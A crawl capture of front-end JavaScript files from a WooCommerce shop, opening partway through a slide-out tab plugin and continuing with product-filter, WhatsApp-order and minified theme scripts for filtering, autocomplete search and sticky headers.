                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
            });
            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.6.2
body_size: -108
content:
"use strict";
function woof_init_select_hierarchy() {

}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1768881670
body_size: 520
content:
(function( $ ) {
	'use strict';
	 
	 $(function () {
		var $floating_btn_delay = 2500;
		var $button = $('.xc-woo-floating-whatsapp-btn');
		if($button.length > 0){
			setTimeout(function () { $button.addClass('xc-woo-floating-whatsapp-show'); }, $floating_btn_delay);
		}
		
		
		var check_variations = $('.variations_form');
		 if(check_variations.length > 0) {
			 var available_variations = $(check_variations.data('product_variations'));
	    	$(document).on('change', '.variations select', function(e) {
		    	var $selected = [];
				check_variations.find('select').each(function(index, element) {
					if($(this).find('option:selected').val() != ''){
                    	$selected.push($(this).find('option:selected').text());
					}
                });
				
				if($selected.length){
					var $data = $selected.join(', ');
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$href = $href+' - '+$data;
					$button.attr({"href":$href});
				}else{
					var $button = $('.xc-woo-order-whatsapp-variable-product');
					var $href = $button.data('href');
					$button.attr({"href":$href});
				}
			});
			
			
		 }
	
		if($(".xc-woo-order-whatsapp-send").length > 0){
			$(document).on('click', 'a.xc-woo-order-whatsapp-send',function(){
				
				$('form.woocommerce-cart-form').block({
					message: null,
					overlayCSS: {
						background: '#fff',
						opacity: 0.6
					}
				});
				
				$.post(xc_woo_whatsapp_order_public_params.ajax_url,{'action':"xc_woo_whatsapp_order_send",'nonce':xc_woo_whatsapp_order_public_params.nonce},function(result){
						result = result.data;
						
						//$('<a href="'+result.whatsapp+'" target="blank"></a>')[0].click();
						
						if ( -1 === result.redirect.indexOf( 'https://' ) || -1 === result.redirect.indexOf( 'http://' ) ) {
							window.location = result.redirect;
						} else {
							window.location = decodeURI( result.redirect );
						}
				});	
			});	
		}
		
	 });

})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.6.2
body_size: 302
content:
"use strict";
function woof_init_instock() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_instock').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_instock';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    } else {
        jQuery('.woof_checkbox_instock').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.stock = 'instock';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.stock;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    //+++

    jQuery('.woof_checkbox_instock_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.6.2
body_size: 694
content:
"use strict";
function woof_init_checkboxes() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_term').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_term';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_term').off('ifChecked');
        jQuery('.woof_checkbox_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
	//jQuery(".woof_select_radio_check input").attr('disabled', 'disabled');
            woof_checkbox_process_data(this, true);
        });

        jQuery('.woof_checkbox_term').off('ifUnchecked');
        jQuery('.woof_checkbox_term').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            woof_checkbox_process_data(this, false);
        });

        //this script should be, because another way wrong way of working if to click on the label
        jQuery('.woof_checkbox_label').off();
        jQuery('label.woof_checkbox_label').on('click', function () {
            if (jQuery(this).prev().find('.woof_checkbox_term').is(':disabled')) {
                return false;
            }
            // if (jQuery(this).prev().find('.woof_checkbox_term').is(':checked')) {
            if (typeof jQuery(this).prev().find('.woof_checkbox_term').attr('checked') != 'undefined') {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifUnchecked');
                jQuery(this).prev().removeClass('checked');
            } else {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifChecked');
                jQuery(this).prev().addClass('checked');
            }


        });
        //***

    } else {

        jQuery('.woof_checkbox_term').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_checkbox_process_data(this, true);
            } else {
                jQuery(this).attr("checked", false);
                woof_checkbox_process_data(this, false);
            }
        });
    }
}
function woof_checkbox_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');

    woof_checkbox_direct_search(term_id, name, tax, is_checked);
}
function woof_checkbox_direct_search(term_id, name, tax, is_checked) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];

        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_checkbox_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;

    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }

}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.6.2
body_size: 450
content:
document.addEventListener('woof_init_search_form', function () {
    woof_sd_slide_list();
});

function woof_sd_slide_list() {
    if (woof_checkboxes_slide_flag) {
        let childs = jQuery('.woof-sd-ie-childs');

        if (childs.length) {
            jQuery.each(childs, function (index, child) {
                if (jQuery(child).parents('.woof_no_close_childs').length) {
                    return;
                }

                let span_class = 'woof_is_closed';

                if (woof_supports_html5_storage()) {
                    let preulstate = localStorage.getItem(jQuery(child).prev().attr('class'));

                    if (preulstate && preulstate === 'woof_is_opened') {
                        span_class = 'woof_is_opened';
                        jQuery(child).show();
                    } else {
                        if (jQuery(child).find('input[type=checkbox],input[type=radio]').is(':checked')) {
                            jQuery(child).show();
                            span_class = 'woof_is_opened';
                        } else {
                            jQuery(child).hide();
                        }
                    }
                }

                jQuery(child).prev().find('woof-sd-list-opener').html('<a href="javascript:void(0);" class="woof_childs_list_opener" ><span class="' + span_class + '"></span></a>');
            });

            jQuery.each(jQuery('woof-sd-list-opener a.woof_childs_list_opener span'), function (index, a) {
                jQuery(a).on('click', function () {
                    let span = jQuery(this);
                    let this_ = span.parent();

                    if (span.hasClass('woof_is_closed')) {
                        //lets open
                        jQuery(this_).closest('.woof-sd-ie').next().show(333);
                        span.removeClass('woof_is_closed');
                        span.addClass('woof_is_opened');
                    } else {
                        //lets close
                        jQuery(this_).closest('.woof-sd-ie').next().hide(333);
                        span.removeClass('woof_is_opened');
                        span.addClass('woof_is_closed');
                    }

                    if (woof_supports_html5_storage()) {
                        let ullabel = jQuery(this_).closest('.woof-sd-ie').attr('class');
                        let ullstate = jQuery(this_).children('span').attr('class');
                        localStorage.setItem(ullabel, ullstate);
                    }

                    return false;
                });
            });
        }
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.6.2
body_size: 940
content:
"use strict";
var woof_sku_do_submit = false;
function woof_init_sku() {
    woof_sku_check_reset();
    jQuery('.woof_show_sku_search').keyup(function (e) {

        let parent = this.parentNode;
        let woof_sku_autocomplete = parseInt(parent.dataset.autocomplete);
        let woof_sku_autocomplete_items = parseInt(parent.dataset.autocomplete_items);

        var val = jQuery(this).val();
        val = val.replace(' ', '');
        var uid = jQuery(this).data('uid');

        if (e.keyCode == 13) {
            woof_sku_do_submit = true;
            woof_sku_direct_search('woof_sku', val);
            return true;
        }

        //save new word into woof_current_values
        if (woof_autosubmit) {
            woof_current_values['woof_sku'] = val;
        } else {
            woof_sku_direct_search('woof_sku', val);
        }


        //if (woof_is_mobile == 1) {
        if (val.length > 0) {
            jQuery('.woof_sku_search_go.' + uid).show(222);
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_go.' + uid).hide();
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
        //}


        //http://easyautocomplete.com/examples
        if (val.length >= 3 && woof_sku_autocomplete) {
            var input_id = jQuery(this).attr('id');
	    var nonce = jQuery('.woof_sku_search_nonce').val()
            var options = {
                url: function (phrase) {
                    return woof_ajaxurl;
                },
                //theme: "square",
                getValue: function (element) {
                    return element.name;
                },
                ajaxSettings: {
                    dataType: "json",
                    method: "POST",
                    data: {
                        action: "woof_sku_autocomplete",
                        dataType: "json",
			woof_sku_search_nonce: nonce
                    }
                },
                preparePostData: function (data) {
                    data.phrase = jQuery("#" + input_id).val();
                    return data;
                },
                template: {
                    type: "description",
                    fields: {

                        description: "type"
                    }
                },
                list: {
                    maxNumberOfElements: woof_sku_autocomplete_items,
                    onChooseEvent: function () {
                        woof_sku_do_submit = true;
                        woof_sku_direct_search('woof_sku', jQuery("#" + input_id).val());
                        return true;
                    },
                    showAnimation: {
                        type: "fade", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    },
                    hideAnimation: {
                        type: "slide", //normal|slide|fade
                        time: 333,
                        callback: function () {
                        }
                    }

                },
                requestDelay: 400
            };
            try {
                jQuery("#" + input_id).easyAutocomplete(options);
            } catch (e) {
                console.log(e);
            }
            jQuery("#" + input_id).focus();
        }
    });
    //+++
    jQuery('body').on('click', '.woof_sku_search_go', function () {
        var uid = jQuery(this).data('uid');
        woof_sku_do_submit = true;
        var val = jQuery('.woof_show_sku_search.' + uid).val();
        val = val.replace(' ', '');
        woof_sku_direct_search('woof_sku', val);
    });
    jQuery('body').on('click', '.woof_sku_search_reset', function () {
        var uid = jQuery(this).data('uid');
        jQuery('.woof_show_sku_search.' + uid).val("");
        if (typeof woof_current_values['woof_sku'] != 'undefined') {
            delete woof_current_values['woof_sku'];
        }
        woof_sku_check_reset();

        let woof_sku_reset_behavior = parseInt(this.dataset.reset_behavior);

        if (woof_sku_reset_behavior) {
            woof_submit_link(woof_get_submit_link());
        }
    });
}

function woof_sku_check_reset() {
    var all_sku = jQuery('.woof_show_sku_search');
    jQuery.each(all_sku, function (index, input) {
        var val = jQuery(input).val();
        var uid = jQuery(input).data('uid');
        if (val.length > 0) {
            jQuery('.woof_sku_search_reset.' + uid).show(222);
        } else {
            jQuery('.woof_sku_search_reset.' + uid).hide();
        }
    });
}

function woof_sku_direct_search(name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || woof_sku_do_submit) {
        woof_sku_do_submit = false;
        woof_submit_link(woof_get_submit_link());
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/themes/puca/js/skins/furniture.min.js?ver=1.5
body_size: 1745
content:
"use strict";class StickyHeader{constructor(){this.$tbayHeader=$("#tbay-header"),this.$tbayHeader.hasClass("main-sticky-header")&&this._initStickyHeader(),this.$tbayHeader.hasClass("active-offcanvas-desktop")&&$("body").addClass("active-offcanvas-desktop"),$(".search-min-wrapper .btn-search-min").on("click",this._onClickSeachMin),$(".tbay-search-form .overlay-box").on("click",this._onClickOverLayBox),this._intSearchOffcanvas}_initStickyHeader(){var e=this,t=$(window).width(),a=void 0!==$(".top-slider").height()?$(".top-slider").height():0,s=this.$tbayHeader.height();$(window).scroll(function(){var i=$("#tbay-top-cart.tbay-top-cart.v1 .dropdown-content").height()>0?$("#tbay-top-cart.tbay-top-cart.v1").height():0;if(t>=1024)if($(this).scrollTop()>s+i){if(e.$tbayHeader.hasClass("sticky-header1"))return;e._stickyHeaderOnDesktop(!1,s,a)}else e.$tbayHeader.css("top",0).removeClass("sticky-header1").addClass("sticky-header2").next().css("margin-top",0);t<=767&&e._fixedHeaderOnMobile()})}_fixedHeaderOnMobile(){$("body").hasClass("post-type-archive-product")&&($(".archive-shop .tbay-filter + .products").offset().top-$(window).scrollTop()<99?($(".archive-shop .tbay-filter").next().css("margin-top",$(".archive-shop .tbay-filter").height()+21),$(".archive-shop .tbay-filter").addClass("fixed").css("top",50)):$(".archive-shop .tbay-filter").css("top",0).removeClass("fixed").next().css("margin-top",0))}_stickyHeaderOnDesktop(e,t,a){this.$tbayHeader.addClass("sticky-header1").css("top",$("#wpadminbar").outerHeight()).removeClass("sticky-header2"),$("#tbay-top-cart").slideUp(500),this.$tbayHeader.next().css("margin-top",t-a),e||$("#tbay-header.sticky-header1 .tbay-topcart a.mini-cart.v1").on("click",function(){e=!0,$("html, body").scrollTop(0)})}_onClickSeachMin(){$(".tbay-search-form.tbay-search-min form").toggleClass("show"),$(this).toggleClass("active")}_onClickOverLayBox(){$(".search-min-wrapper .btn-search-min").removeClass("active"),$(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){$('[data-toggle="offcanvas-main-search"]').on("click",function(){$("#wrapper-container").toggleClass("show"),$("#tbay-offcanvas-main").toggleClass("show")});var e=$("#tbay-offcanvas-main, .search");$(window).on("click.Bst",function(t){0!=e.has(t.target).length||e.is(t.target)||($("#wrapper-container").removeClass("show"),$("#tbay-offcanvas-main").removeClass("show"))})}}class AutoComplete{constructor(){if("undefined"!=typeof puca_settings){var e=this;e._callAjaxSearch(),$(document.body).on("search_device_mobile",t=>{e._callAjaxSearch()})}}_callAjaxSearch(){var e=this,t=jQuery("input[name=s]"),a=0;"style1"==t.data("style")&&(a=30),t.on("focus",function(){var t=$(this);if($(this).parents(".tbay-search-form").hasClass("tbay-search-ajax")){var s=void 0!==jQuery(this).parents("form").data("appendto")?jQuery(this).parents("form").data("appendto"):".tbay-search-results";t.autocomplete({source:function(e,a){$.ajax({url:puca_settings.ajaxurl+"?callback=?&action=puca_autocomplete_search",dataType:"json",data:{term:e.term,category:this.element.parent().find(".dropdown_product_cat").val(),style:this.element.data("style"),post_type:this.element.parent().find(".post_type").val()},success:function(e,i,r){e.length||t.val().length>1&&(t.parents("form").find(s).find("ul").length>0?t.parents("form").find(s).find("ul li").remove():$(".ui-autocomplete."+t.data("style")).find("li").remove()),a(e)}})},position:{my:" top-"+a},appendTo:s,minLength:2,autoFocus:!0,search:function(e,t){$(e.currentTarget).parents(".tbay-search-form").addClass("load")},select:function(e,t){window.location.href=t.item.link},create:function(){$(this).data("ui-autocomplete")._renderItem=function(e,t){a="",t.count;if(e.addClass(t.style),""!=t.image)var a='<a href="'+t.link+'" title="'+t.label+'"><img src="'+t.image+'" ></a>';return a=a+'<div class="group"><div class="name"><a href="'+t.link+'" title="'+t.label+'">'+t.label+"</a></div>",""!=t.price&&(a=a+'<div class="price">'+t.price+"</div></div> "),$("<li>").append(a).appendTo(e)},jQuery(this).data("ui-autocomplete")._renderMenu=function(e,a){var s=this;jQuery.each(a,function(t,a){s._renderItemData(e,a)}),void 0!==t.data("style")&&"style1"==t.data("style")?a[0].view_all?e.append('<li class="list-header ui-menu-divider">'+a[0].result+'<a id="search-view-all" data-id="#'+this.element.parents("form").attr("id")+'" href="javascript:void(0)">'+puca_settings.view_all+"</a></li>"):e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"):a[0].view_all?(e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"),e.append('<li class="list-bottom ui-menu-divider"><a id="search-view-all" data-id="#'+this.element.parents("form").attr("id")+'" href="javascript:void(0)">'+puca_settings.view_all+"</a></li>")):e.append('<li class="list-header ui-menu-divider">'+a[0].result+"</li>"),$(document.body).trigger("puca_search_view_all")}},response:(t,a)=>{e._autoCompeleteResponse(a.content.length)},open:t=>{e._autoCompeleteOpen(t)},close:t=>{e._autoCompeleteClose(t)}}).focus(function(){t.val().length>1&&(t.parents("form").find(s).find("ul li").length>0?t.parents("form").find(s).find("ul").show():$(".ui-autocomplete."+t.data("style")).find("li").length>0&&$(".ui-autocomplete."+t.data("style")).show(),t.trigger(jQuery.Event("keydown")))})}}),t.keyup(function(){0==jQuery(this).val().length&&jQuery(this).parents(".tbay-search-form").removeClass("load")}),$(document.body).on("puca_search_view_all",()=>{$("#search-view-all").on("click",function(){$($(this).data("id")).submit()})}),$(document.body).on("puca_search_no_results",()=>{$(".tbay-preloader").on("click",t=>{e._onClickTbayPreloader()})})}_autoCompeleteOpen(e){$(e.target).parents(".tbay-search-form").removeClass("load"),$(e.target).parents(".tbay-search-form").addClass("active");let t=$(e.target).parents("form").outerWidth();$(e.target).autocomplete("widget").css({width:t,left:0,top:"100%",position:"absolute"})}_autoCompeleteClose(e){$(e.target).parents(".tbay-search-form").removeClass("load"),$(e.target).parents(".tbay-search-form").addClass("active")}_autoCompeleteResponse(e){let t=jQuery(".tbay-preloader");0===e?(t.text(puca_settings.no_results),t.addClass("no-results"),t.parents(".tbay-search-form").removeClass("load"),t.parents(".tbay-search-form").addClass("active")):(t.empty(),t.removeClass("no-results")),$(document.body).trigger("puca_search_no_results")}_onClickTbayPreloader(){$(event.currentTarget).parents(".tbay-search-form").removeClass("active"),$(event.currentTarget).parents(".tbay-search-form").find("input[name=s]").val(""),jQuery(".tbay-preloader").removeClass("no-results")}}jQuery(document).ready(()=>{new StickyHeader;new AutoComplete});